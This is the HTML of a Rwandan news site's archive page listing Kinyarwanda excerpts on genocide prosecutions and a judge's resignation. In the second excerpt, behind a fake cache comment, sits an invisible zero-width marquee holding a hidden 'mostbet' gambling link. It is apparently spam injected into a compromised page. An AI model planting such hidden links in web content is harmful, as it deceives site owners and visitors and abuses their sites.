</style><div class="blog-shortcode archive-3dfee563c4c86fd39b0fc402ee0b7e1e mode-grid classic-layout-list horizontal-fancy-style dt-css-grid-wrap dt-icon-bg-off resize-by-browser-width loading-effect-none description-under-image " data-padding="25px" data-cur-page="1" data-post-limit="-1" data-pagination-mode="pages" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="dt-css-grid" ><div class="visible wf-cell" data-post-id="2211" data-date="2021-11-08T18:55:00+00:00" data-name="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside"><article class="post project-odd visible no-img post-2211 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside" data-date="2021-11-08T18:55:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/" title="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside" rel="bookmark">U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzego z’ubutabera mu Bufaransa zatangiye iperereza kuri Pierre Kayondo wabaye umudepite mu Rwanda, ukekwaho uruhare muri Jenoside yakorewe Abatutsi mu 1994 n’ibyaha byibasiye inyokomuntu.Uwo mugabo bikekwa ko aba mu gace ka Le Havre mu Bufaransa. Akurikiranwe nyuma y’ikirego cyatanzwe n’Impuzamiryango iharanira ko abakoze Jenoside bose bagezwa imbere y’ubutabera (CPCR) ku wa 22 Nzeri, nk’uko ikinyamakuru&hellip;</p>
</div>
	
<a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell" data-post-id="2209" data-date="2021-11-08T18:51:00+00:00" data-name="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika"><article class="post project-odd visible no-img post-2209 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika" data-date="2021-11-08T18:51:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/" title="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika" rel="bookmark">Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ibiro by’Umushinjacyaha mukuru w’Amerika byatangaje ko Amerika yambuye ubwenegihugu umugabo wari wariyise Peter Kalimu, ariko amazina ye ari Fidele Twizere. Bivugwa ko byakozwe nyuma y’uko hari ibimenyetso bifatika byerekana uruhare yagize muri Jenoside yakorewe Abatutsi. Yabaga muri Amerika yiyoberanya. Hari inyandiko zabonetse zishinja Peter Kalimu uruhare mu bwicanyi bwakorewe Abatutsi b’aho yari atuye ndetse ngo&hellip;</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
</div>
	
<a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/" class="post-details details-type-link" aria-label="Read more about Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell" data-post-id="2206" data-date="2021-11-08T18:47:00+00:00" data-name="Umucamanza Theodore Meron yeguye"><article class="post project-odd visible post-2206 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Umucamanza Theodore Meron yeguye" data-date="2021-11-08T18:47:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:47 pm" href="https://paxpress.rw/2021/11/08/"><span class="entry-month">Nov</span><span class="entry-date updated">8</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20579%20579&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-96-579x579.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-96-579x579.jpeg 579w" alt="" title="article 96" width="579" height="579"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" title="Umucamanza Theodore Meron yeguye" rel="bookmark">Umucamanza Theodore Meron yeguye</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urwego rwasimbuye Urukiko Mpuzamahanga Rwashyiriweho u Rwanda (IRMCT) rwatangaje ko Umucamanza Theodor Meron yamenyesheje Umunyamabanga Mukuru wa Loni, ubushake bwo kwegura ku buryo ku wa 17 Ugushyingo 2021 atazaba akibarizwa muri uru rwego. Meron yari amaze imyaka igera kuri 20 mu rwego rw’ubutabera mpuzamahanga uhereye igihe yabereye umucamanza y’Urukiko Mpuzamahanga rwari rwarashyiriweho iyahoze ari Yougoslavie&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" class="post-details details-type-link" aria-label="Read more about Umucamanza Theodore Meron yeguye">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div></div><!-- iso-container|iso-grid --></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 08:50:44 -->